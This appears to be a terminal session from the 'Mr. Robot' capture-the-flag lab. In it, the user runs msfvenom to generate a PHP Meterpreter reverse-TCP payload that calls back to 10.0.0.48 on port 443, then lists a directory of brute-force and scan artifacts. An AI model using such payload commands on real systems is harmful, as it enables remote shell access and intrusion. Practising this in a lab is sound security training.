 ┌─[✗]─[root@parrot]─[/home/devops/Desktop/CTF/MR-ROBOT]
[└──╼ #msfvenom -p php/meterpreter_reverse_tcp LHOST=10.0.0.48 LPORT=443 -f raw > ksanchezphpexploit.php
fatal: Not a git repository (or any of the parent directories): .git
No platform was selected, choosing Msf::Module::Platform::PHP from the payload
No Arch selected, selecting Arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 27026 bytes

┌─[root@parrot]─[/home/devops/Desktop/CTF/MR-ROBOT]
[└──╼ #ls
10.0.0.48.html  fsocity.dic  hydra.restore  key-1-of-3.txt  ksanchezphpexploit.php  niktoscan.html  uniscan-output.txt
┌─[root@parrot]─[/home/devops/Desktop/CTF/MR-ROBOT]
[└──╼ #ls -alh
total 15M
drwxr-xr-x  2 root   root   4.0K Apr  9 19:07 .
drwxr-xr-x 13 devops devops 4.0K Apr  9 17:38 ..
-rw-r--r--  1 root   root    645 Apr  9 17:42 10.0.0.48.html
-rw-r--r--  1 root   root   7.0M Nov 13  2015 fsocity.dic
-rw-r--r--  1 root   root   7.0M Apr  9 19:06 hydra.restore
-rw-r--r--  1 root   root     33 Nov 13  2015 key-1-of-3.txt
-rw-r--r--  1 root   root    27K Apr  9 19:08 ksanchezphpexploit.php
-rw-r--r--  1 root   root   5.0K Apr  9 19:00 niktoscan.html
-rw-r--r--  1 root   root   432K Apr  9 17:42 uniscan-output.txt
┌─[root@parrot]─[/home/devops/Desktop/CTF/MR-ROBOT]
└──╼ #